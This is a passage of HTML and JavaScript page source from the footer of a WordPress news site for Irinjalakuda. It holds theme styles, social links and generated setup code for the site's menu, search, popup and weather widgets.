<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}.tdi_172:before,.tdi_172:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_172{margin-left:-15px;margin-right:-15px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_172{margin-left:-10px;margin-right:-10px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_172{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_172{padding-top:6px!important;padding-bottom:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-5px!important;margin-left:-5px!important;padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_172{margin-right:-10px!important;margin-left:-10px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_171_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_174>.wpb_wrapper>.tdc-elements{width:100%}.tdi_174>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_174>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_174>.wpb_wrapper,.tdi_174>.wpb_wrapper>.tdc-elements{flex-direction:column;justify-content:space-evenly}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_175 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_175" >
<style>.tdi_175{text-align:left!important}.tdi_175 .tdm-descr{color:#ffffff;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">&#169;	www.irinjalakuda.com</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_176 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.tdi_176{margin-right:-10px!important;padding-top:5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_176{padding-top:2px!important}}@media (max-width:767px){.tdi_176{margin-right:0px!important;padding-top:0px!important}}</style>
<style>.tdi_177 .tdm-social-item i{font-size:15px;vertical-align:middle;line-height:37.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:12px}.tdi_177 .tdm-social-item{width:37.5px;height:37.5px;margin:5px 10px 5px 0;background:rgba(255,255,255,0)}.tdi_177 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_177 .tdm-social-item i,.tds-team-member2 .tdi_177.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_177 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_177.tds-social4 .tdm-social-item-wrap:hover i{color:var(--accent-color-1)}.tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{background:rgba(255,255,255,0)}body .tdi_177 .tdm-social-item{border:0px solid #ededed}body .tdi_177 .tdm-social-item-wrap:hover .tdm-social-item{border-color:#c3c3c3}.tdi_177 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-social-item i{font-size:13px;vertical-align:middle;line-height:32.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_177 .tdm-social-item{width:32.5px;height:32.5px}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-social-item i{font-size:11px;vertical-align:middle;line-height:27.5px}.tdi_177 .tdm-social-item i.td-icon-linkedin,.tdi_177 .tdm-social-item i.td-icon-pinterest,.tdi_177 .tdm-social-item i.td-icon-blogger,.tdi_177 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_177 .tdm-social-item{width:27.5px;height:27.5px;margin:2.5px 5px 2.5px 0}body .tdi_177 .tdm-social-item{border:0px solid #ededed}}@media (max-width:767px){body .tdi_177 .tdm-social-item{border:0px solid #ededed}}</style><div class="tdm-social-wrapper tds-social4 tdi_177"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/irinjalakudanews"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/ijkdotcom"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://irinjalakuda.com/"  title="Website" class="tdm-social-item"><i class="td-icon-font td-icon-website"></i><span style="display: none">Website</span></a></div><div class="tdm-social-item-wrap"><a href="https://wa.me/917736000419"  title="WhatsApp" class="tdm-social-item"><i class="td-icon-font td-icon-whatsapp"></i><span style="display: none">WhatsApp</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970e1a87eb99
    -->

    <script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'td-free-mobile-modal',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_19',
                                $blockObj = jQuery('.tdi_19'),
                                modalUid = 'td-free-mobile-modal',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = 'yes';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Irinjalakuda","api_location":"Irinj\u0101lakuda","api_language":"en","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[26.9,80.5],"today_humidity":72,"today_wind_speed":[2.4,1.5],"today_min":[26.9,80.5],"today_max":[26.9,80.5],"today_clouds":4,"current_unit":0,"forecast":[{"timestamp":1769007600,"day_name":"Wed","day_temp":[25,78],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[32,90],"owm_day_index":3},{"timestamp":1769126400,"day_name":"Fri","day_temp":[32,90],"owm_day_index":11},{"timestamp":1769212800,"day_name":"Sat","day_temp":[32,90],"owm_day_index":19},{"timestamp":1769299200,"day_name":"Sun","day_temp":[33,91],"owm_day_index":27}]});
				});
			
			

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_44';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_44');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3497","inline":"yes","f_elem_font_family":"global-font-2_global","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_47';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_placeholder":"type here...","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 